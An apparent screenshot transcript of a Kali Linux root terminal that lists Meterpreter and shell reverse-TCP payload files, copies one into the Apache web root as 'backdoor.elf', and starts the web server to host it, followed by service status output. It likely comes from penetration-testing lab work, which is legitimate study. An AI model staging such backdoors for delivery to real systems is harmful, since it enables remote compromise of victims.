 root@16-BBBO-05: ~
File Actions Edit View Help
linux-meterpreter-staged-reverse-tcp-4444.elf
linux-meterpreter-staged-reverse-tcp-4444-elf.rc
linux-shell-staged-reverse-tcp-4444.elf
linux-shell-staged-reverse-tcp-4444-elf.rc
shell.php
┌──(root㉿16-BBBO-05)-[~]
└─# cp linux-meterpreter-staged-reverse-tcp-4444.elf /var/www/html/backdoor.elf
┌──(root㉿16-BBBO-05)-[~]
└─# systemctl start apache2
┌──(root㉿16-BBBO-05)-[~]
└─# systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset>
Active: active (running) since Tue 2022-12-13 09:45:44 EST; 8s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 36867 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUC>
Main PID: 36884 (apache2)
Tasks: 6 (limit: 2292)
Memory: 19.9M
CPU: 175ms
CGroup: /system.slice/apache2.service
├─36884 /usr/sbin/apache2 -k start
├─36886 /usr/sbin/apache2 -k start
├─36887 /usr/sbin/apache2 -k start
├─36888 /usr/sbin/apache2 -k start
├─36889 /usr/sbin/apache2 -k start
└─36890 /usr/sbin/apache2 -k start
Dec 13 09:45:44 16-BBBO-05 systemd[1]: Starting The Apache HTTP Server...
Dec 13 09:45:44 16-BBBO-05 apachectl[36883]: AH00557: apache2: apr_sockaddr_info_>
Dec 13 09:45:44 16-BBBO-05 apachectl[36883]: AH00558: apache2: Could not reliably>
Dec 13 09:45:44 16-BBBO-05 systemd[1]: Started The Apache HTTP Server.